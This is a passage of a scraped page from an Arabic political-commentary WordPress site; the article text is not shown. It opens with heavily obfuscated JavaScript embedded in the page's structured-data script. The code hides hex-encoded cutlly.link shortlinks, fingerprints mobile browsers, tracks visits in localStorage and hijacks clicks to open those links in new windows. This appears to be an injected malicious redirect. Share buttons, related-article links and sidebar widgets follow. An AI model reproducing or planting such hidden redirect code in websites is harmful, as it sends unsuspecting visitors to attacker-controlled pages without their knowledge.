_0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/33775","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2022\/06\/\u0643-2.jpg","width":1368,"height":911}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=33775" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%83%D8%A7%D8%B1%D8%AB%D8%A9%20%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D9%86%E2%80%A6%20%D8%A7%D9%84%D8%B9%D8%B4%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D8%A3%D8%AD%D9%88%D8%A7%D8%B2%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%B7%D9%88%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%82%D8%A8%D9%84%D8%A9&#038;url=https://arabiansforum.net/?p=33775" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/33775&#038;title=%D9%83%D8%A7%D8%B1%D8%AB%D8%A9%20%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D9%86%E2%80%A6%20%D8%A7%D9%84%D8%B9%D8%B4%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D8%A3%D8%AD%D9%88%D8%A7%D8%B2%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%B7%D9%88%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%82%D8%A8%D9%84%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%83%D8%A7%D8%B1%D8%AB%D8%A9%20%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D9%86%E2%80%A6%20%D8%A7%D9%84%D8%B9%D8%B4%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D8%A3%D8%AD%D9%88%D8%A7%D8%B2%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%B7%D9%88%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%82%D8%A8%D9%84%D8%A9%20https://arabiansforum.net/?p=33775" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=33775&text=%D9%83%D8%A7%D8%B1%D8%AB%D8%A9%20%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D9%86%E2%80%A6%20%D8%A7%D9%84%D8%B9%D8%B4%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D8%A3%D8%AD%D9%88%D8%A7%D8%B2%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%B7%D9%88%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%82%D8%A8%D9%84%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="5 محاور للهجوم الإسرائيلي المرتقب على غزة ||  لا عملية برية ضد «حزب الله» في لبنان" href="https://arabiansforum.net/archives/54285" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/10/384022-390x220.jpeg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/54285">5 محاور للهجوم الإسرائيلي المرتقب على غزة ||  لا عملية برية ضد «حزب الله» في لبنان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 22, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="السعودية ترجئ اتفاق التطبيع مع إسرائيل وسط الحرب وتتواصل مع إيران" href="https://arabiansforum.net/archives/53925" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/10/20230818132148afpp-afp_33rc6hx.h-730x438-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/53925">السعودية ترجئ اتفاق التطبيع مع إسرائيل وسط الحرب وتتواصل مع إيران</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 14, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="وزيرا خارجية السعودية وإيران يلتقيان في الصين الخميس القادم" href="https://arabiansforum.net/archives/45495" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/04/و-390x220.jpeg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/45495">وزيرا خارجية السعودية وإيران يلتقيان في الصين الخميس القادم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 5, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="لماذا تسعى إيران للتقارب مع مصر؟" href="https://arabiansforum.net/archives/48315" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/06/ل-3-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/48315">لماذا تسعى إيران للتقارب مع مصر؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 9, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمازيغية وسؤال الهُويّة المغاربية" href="https://arabiansforum.net/archives/85896" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الأمازيغ-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85896">الأمازيغية وسؤال الهُويّة المغاربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر" href="https://arabiansforum.net/archives/85890" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1744044497_kurdistan24-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85890">التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مواجهة موت رفعت الأسد" href="https://arabiansforum.net/archives/85887" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/CC3863A1-23CD-4B9F-B9D5-B94A029C8C4A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85887">في مواجهة موت رفعت الأسد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لماذا تبدو المواجهة العسكرية الأكثر احتمالًا في الحسكة؟" href="https://arabiansforum.net/archives/85899" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/qsd-mwaq-altwasl.png-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85899">لماذا تبدو المواجهة العسكرية الأكثر احتمالًا في الحسكة؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمازيغية وسؤال الهُويّة المغاربية" href="https://arabiansforum.net/archives/85896" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الأمازيغ-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85896">الأمازيغية وسؤال الهُويّة المغاربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر" href="https://arabiansforum.net/archives/85890" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1744044497_kurdistan24-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85890">التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمازيغية وسؤال الهُويّة المغاربية" href="https://arabiansforum.net/archives/85896" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الأمازيغ-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85896">الأمازيغية وسؤال الهُويّة المغاربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر" href="https://arabiansforum.net/archives/85890" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1744044497_kurdistan24-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85890">التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مواجهة موت رفعت الأسد" href="https://arabiansforum.net/archives/85887" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/CC3863A1-23CD-4B9F-B9D5-B94A029C8C4A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85887">في مواجهة موت رفعت الأسد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نهاية الكيانات الوظيفية في سوريا: قسد نموذجًا" href="https://arabiansforum.net/archives/85884" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/17664270888290_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85884">نهاية الكيانات الوظيفية في سوريا: قسد نموذجًا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من يحقّ له الكلام باسم فلسطينيي سوريا؟ تصريح يكشف أزمة الدور والتمثيل" href="https://arabiansforum.net/archives/85881" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/155132-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85881">من يحقّ له الكلام باسم فلسطينيي سوريا؟ تصريح يكشف أزمة الدور والتمثيل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85835/comment-page-1#comment-33245">إيران المنذورة للقلق والسخرية</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85829/comment-page-1#comment-33244">اضطرابات يناير في إيران&#8230; قراءة قانونية ودبلوماسية</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85859/comment-page-1#comment-33243">المؤشّر العربي: ليبيا&#8230; صمودُ الهُويّة وتِيهُ الدولة</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
